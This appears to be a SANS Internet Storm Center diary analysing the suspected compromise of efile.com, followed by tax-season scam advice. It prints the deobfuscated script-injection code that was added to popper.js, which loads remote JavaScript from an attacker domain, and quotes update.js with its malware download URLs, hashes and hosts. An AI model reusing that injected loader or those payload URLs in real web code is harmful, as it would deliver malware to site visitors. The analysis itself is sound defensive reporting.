Supply Chain Compromise or False Positive: The Intriguing Case of efile.com [updated - confirmed malicious code]
[Added an update at the end with more details regarding the "update.exe" file. I think it is safe to say at this point, that efile.com has been compromised.]
Last week, related to the 3CX compromise, I mentioned how difficult it can be to determine if an overall trusted resource is compromised. This weekend, our reader Drew sent us a note that there is some talk about efile.com being possibly compromised. Users are reporting a popup that offers a file "update.exe." This in itself is, of course, highly suspicious. But I was not able to reproduce the issue. Drew also linked to an any.run analysis showing the behavior [1].
The update.exe was apparently uploaded to Virustotal [2]. As I checked earlier today, only two engines flagged the file: Crowdstrike and Cynet. I just redid the analysis and did not get any additional positives. The file appears to have been uploaded on March 17th, and the creation time is March 17th as well. A post on Reddit also observed the behavior on March 17th [3]
Let's take a closer look at efile.com. The site uses common modern technologies: Bootstrap, jQuery, and Google Analytics [4]. Nothing too special about this. But things get a bit more interesting looking at the sources downloaded by the browser:

An empty response is received from https[:]//www[.]infoamanewonliag[.]online/update/index.php. The URL's " update " part matches the suspect binary's name that users reported (update.exe).
So why did the browser connect to infoamanewonliag[.]online?
It turns out that the request came from "popper.js":

The slightly obfuscated code becomes (line breaks added for readability):
s=document.createElement('script');
document.body.appendChild(s);
s.src='//www.infoamanewonliag.online/update/index.php?'+Math.random();
The use of obfuscated code is indeed very odd. The remaining content of popper.js matches a standard bootstrap addon to display popup dialogs [5]. Someone took the normal and harmless popper.js and added obfuscated JavaScript to connect to infoamanewonliag[.]online.
What do we know about infoamanewonliag[.]online?
Whois shows that it was registered on March 12th and last updated on March 17th, the same day update.exe was created and uploaded to Virustotal. The hostname resolves to 47.245.6.91. This IP address is hosted by Alibaba.
Compromised or not? I reached out to efile.com and am waiting for a response. Only they should be able to know for sure if this code is supposed to be on the site or not. Any other ideas to figure out what exactly is happening here?
[UPDATE Apr 3rd 1419PM EDST]
Colin Cowie on Mastodon (@[email protected]) noted that urlscan.io caught some of the update.exe redirects [6].
- JavaScript redirects the user to a fake error page. The page looks very much like a legitimate browser error stating, "The current version of your browser uses an unsupported protocol. Click on the below link to update your browser."
- Additional Javascript is loaded from ?channel-platform.s3.ap-east-1[.]amazonaws[.]com/package/update[.]js. This javascript is used to display the fake page.
- update.exe uses a valid signature from "Sichuan Niurui Science and Technology Co., Ltd.

A bit more about "update.js"
It starts with two URLs:
let agent = navigator.userAgent.toLowerCase();
let payload_chrome = '//www.infoamanewonliag.online/update/download.php?file=update.exe';
let payload_firefox = '//www.infoamanewonliag.online/update/download.php?file=installer.exe';
let ua1 = '';
let payload = '';So different browsers get different payloads.
- update.exe redirects to https://winwin.co.th/intro/update.exe.
sha256: 882d95bdbca75ab9d13486e477ab76b3978e14d6fca30c11ec368f7e5fa1d0cb
VirusTotal: https://www.virustotal.com/gui/file/882d95bdbca75ab9d13486e477ab76b3978e14d6fca30c11ec368f7e5fa1d0cb
- installer.exe redirects to https://winwin.co.th/intro/installer.exe
sha256: d4f545691c8441b5bcb86535b1d0fd16dc06786eb4080087588cd4d0f388d5ca
VirusTotal: https://www.virustotal.com/gui/file/d4f545691c8441b5bcb86535b1d0fd16dc06786eb4080087588cd4d0f388d5ca
Both files are only marked as malicious by two scanners right now: Crowdstrike Falcon and Cynet.
[1] https://app.any.run/tasks/d25c5a78-d22f-4a8c-b714-73541a66a412/
[2] https://www.virustotal.com/gui/file/882d95bdbca75ab9d13486e477ab76b3978e14d6fca30c11ec368f7e5fa1d0cb/detection
[3] https://www.reddit.com/r/Scams/comments/11tx8pj/possible_fake_website_network_error/
[4] https://urlscan.io/result/ae5e4300-a850-44c9-897b-c6abed59bd08/
[5] https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js
[6] https://infosec.exchange/@th3_protoCOL/110136246902506054
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
Tax Season Risks
If you live in the US, you are likely aware that we are entering the last phase of the tax filing season. Returns are due April 15th, and scammers know that last-minute filing stress makes people less careful. Tax filings typically include sensitive PII like social security numbers, addresses, and other details. The IRS has, in recent years, tried to reduce fraud, but there are still several scams that are hard to eradicate. One of the significant risks is phishing, and one of the hooks that may be used is offers to file taxes for free. Legitimate providers of tax filing services do offer free services for simple returns. The IRS set up a specific site to find a provider for free filing services:
https://www.irs.gov/filing/free-file-do-your-federal-taxes-for-free
Other legitimate websites may not be listed at the above IRS URL. But be very careful before submitting any personal information.
Phishing
Attackers routinely send phishing emails during tax season advertising fraudulent tax filing services.
Dark Patterns
Even if the IRS authorizes a company, they may still try hard to offer various for-pay options even if you qualify for the free offer. They often use "dark patterns, " making it difficult to find the right options to take advantage of the free offer.
Identity Theft
Fraudulent tax returns are one way for attackers to monetize personal data, particularly social security numbers. The attacker will file a tax return on your behalf, requesting a large refund. These refunds are often approved. Attackers file these returns as early as possible. The result will be that your refund will be rejected. This technique is often used to monetize social security numbers from minors to claim them as dependents on a fraudulent tax return. It can be difficult to recover if your tax return is rejected due to a fraudulent filing. You may need to file a police report for identity theft and include it with a mailed paper return. E-Filing will not be an option in this case.
Malware
One IRS-authorized site, efile[.]com (note: not e-file[.]com , may actually have been offering malware recently. I have not been able to verify this issue myself. A reader altered us of a report in any.run, showing a popup offering a malicious "Updater" for download [1]. Virustotal appears to have a sample of the downloaded "update.exe" [2]. At this time, only Crowdstrike and Cynet label it as malicious. I am not able to reproduce the possibly malicious popup. Attempts to trigger it from Safari (MacOS) and Microsoft Edge (Windows 10) failed. Please let me know if you see the popup.
Do not download any executable offered from any site (not just tax filing sites) unless you specifically ask for it, for example, to download the software you just purchased. Some tax filing sites may offer downloads of PDFs of your returns. Please let us know if you run into any issues like this.
In addition, it will be likely for attackers to offer tax preparation software that includes malware.
How to Defend Yourself
The best way to defend yourself: Do not wait until the last minute to file your taxes. In the past, filing websites often had difficulties keeping up with the last-minute rush of filings. Filing last minute will make it more likely that you click on the wrong link or fall for a scam, not having the time to carefully review what you click on. You may also qualify for an "Identity Protection PIN (IP PIN)" from the IRS. The IRS will mail you a PIN at the end of the year to use in your tax filing [2]. Stick with tax preparation options you know and trust. Do not just Google for tax preparation options.
[1] https://app.any.run/tasks/d25c5a78-d22f-4a8c-b714-73541a66a412/
[2] https://www.virustotal.com/gui/file/882d95bdbca75ab9d13486e477ab76b3978e14d6fca30c11ec368f7e5fa1d0cb/detection
[3] https://www.irs.gov/identity-theft-fraud-scams/get-an-identity-protection-pin
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|


Comments